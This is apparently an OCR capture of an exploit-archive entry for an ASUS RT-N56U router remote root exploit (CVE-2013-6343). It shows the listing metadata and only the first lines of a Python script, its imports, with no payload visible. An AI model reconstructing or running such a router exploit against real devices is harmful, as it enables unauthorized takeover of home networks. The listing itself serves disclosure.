
ASUS RT-N56U Remote Root
EKU-ID:
3769
CVE:
2013-6343
OSVDB-ID:
Author: Jacob Holcomb
Published: 2014-01-21
Verified:
Download:
#!/usr/bin/env python

from time import sleep

from sys import exit

import urllib2, signal, struct, base64, socket, ssl
